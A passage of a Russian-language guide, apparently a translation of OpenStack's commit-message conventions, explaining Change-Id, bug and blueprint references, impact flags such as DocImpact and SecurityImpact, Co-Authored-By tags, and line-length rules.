Если изменяемый код имеет возможности для будущих усовершенствований или любые известные вам ограничения, обязательно упоминайте о них в сообщении коммита. Это демонстрирует рецензенту, что автором была рассмотрена более широкая картина, а также какие компромиссы были сделаны с точки зрения краткосрочных целей в сравнении с долгосрочными желаниями.

- Не включайте комментарии, которые относятся исключительно к этому патчу.

Другими словами, если вы переделаете свой коммит, пожалуйста, не добавляйте «Патч №2: переделан» (Patch set 2: rebased) к вашему сообщению. Это не будет иметь никакого значения после слияния изменений. Однако напишите заметку в Gerrit как комментарий к вашему изменению. Это поможет рецензентам узнать, что изменилось между наборами патчей. Это также относится к комментариям, таким как «Добавлены юнит-тесты», «Исправленны проблемы локализации» или любые другие патчи, которые не влияют на общую цель вашего коммита.

Главное следовать правилу:

Сообщение коммита должно содержать всю информацию, которая необходима для полного понимания и проверки патча на корректность. Меньше - НЕ больше. Больше это больше.

1.3.1 Включение внешних ссылок

Хоть сообщение в основном и предназначено для интерпретации человеком, в нем всегда присутствуют метаданные, предусмотренные для машинной обработки. В OpenStack'а в них включают «Change-Id» (Идентификатор изменения), а также необязательные ссылки на идентификаторы «bug», ссылки на «blueprint» (схемы/документы), флаг DocImpact, флаг APIImpact и флаг SecurityImpact.

- Строка «Change-Id» представляет собой уникальный хеш, описывающий изменение, которое генерируется перехватчиком Git'а (hook). Она не должна меняться после инспектирования при редактировании коммита командой rebase, так же оно используется системой Gerrit для отслеживания версий патча.

- Строка 'bug' может ссылаться на ошибку несколькими способами. Gerrit создает ссылку на ошибку при просмотре патча на сайте review.openstack.org, чтобы рецензенты могли быстро получить доступ к ошибке в Launchpad.

- Closes-Bug: #1234567 — используйте «Closes-Bug», если коммит предназначен для полного устранения и закрытия ошибки на которую ссылаетесь.

- Partial-Bug: #1234567 — используйте 'Partial-Bug', если коммит — это только частичное исправление и требуется еще работа для устранения этого бага.

- Related-Bug: #1234567 — используйте 'Related-Bug', если коммит просто связан с указанной ошибкой.

- В строке 'blueprint' должно быть указано имя Launchpad blueprint (документация на сайте Launchpad), если коммит предназначен для реализации некой функции. Gerrit создает ссылку на blueprint при просмотре патча на сайте review.openstack.org, чтобы рецензенты могли быстро получить доступ к документу на Launchpad.

- Строка DocImpact содержит строку DocImpact и комментарий о том, почему это изменение влияет на документацию. Поместите DocImpact в отдельную строку. Используйте этот флаг, чтобы указать, что документация содержится в патче, или изменение затрагивает документацию, чтобы рецензенту можно было понять о причинах изменений. Включите как можно больше информации. Когда этот флаг включен в сообщение о фиксации, Gerrit создает bug-report для проекта openstack-manuals (инструкции openstack) для отслеживания и очередности выполнения, или перемещает если необходимо, в openstack-api-site.

- Строка APIImpact содержит строку APIImpact и комментарий о том, почему это изменение влияет на общедоступный HTTP API. Поместите APIImpact на отдельную строку. Используйте этот флаг, чтобы указать, что патч создает, обновляет или удаляет общедоступный HTTP API или изменяет поведение общедоступного API. Включите как можно больше информации. Когда этот флаг включен в сообщение фиксации, все связанные отзывы можно найти с помощью этой ссылки, также страница из документации API_Working_Group может помочь в поиске релевантных отзывов. Кроме того, с рабочей группой API (API Working Group) можно напрямую связаться по IRC в канале Freenode #openstack-sdks.

- Строка SecurityImpact просто содержит строку SecurityImpact. Она используется, чтобы указать, что изменение имеет последствия для безопасности и должно быть пересмотрено группой OpenStack Security Group.

- Строка UpgradeImpact содержит строку UpgradeImpact и комментарий о том, почему это изменение влияет на обновления. Она используется, чтобы указать, что изменение имеет последствия обновлений для тех, кто делает непрерывное развертывание (continuous deployment), или от N до N + 1 апдейтов. Также возможно указывает на обновления раздела «Upgrade Notes» (Примечания по обновлению) в примечаниях к выпуску для затронутого проекта.

Все метаданные, предназначенны для машин и имеют второстепенное значение для людей, следовательно, все они должны быть сгруппированы вместе в конце сообщения коммита.

Примечание: Хотя во многих проектах с открытым исходным кодом, использующих Git является популярной практикой включать тэг «Signed-off-by» (Подписан) (генерируемого при помощи команды «git commit -s»), для OpenStack это не обязательно. Прежде чем получить возможность отправить код в Gerrit, OpenStack требует, чтобы все участники подписали CLA (Contributor License Agreement, Лицензионное соглашение для участников), что служит для эквивалентной цели.

Мы поощряем использование Co-Authored-By: name name@example.com (Соавторство) в сообщениях коммита, чтобы указать людей, которые работали над определенным патчем. Это является соглашением о признании нескольких авторов, и наши проекты призывают инструменты сбора статистики следить за этими полями при их анализе.

1.3.2 Краткий обзор структуры сообщений коммитов

- В первой строке представьте небольшое описание изменений.

- Вставьте пустую строку после первой строки.

- В следующих строках напишите подробное описание изменений, разбив на пункты там, где это необходимо.

- Первая строка должна быть ограничена 50 символами и не должна заканчиваться точкой.

- Последующие строки должны быть заключены в 72 символа.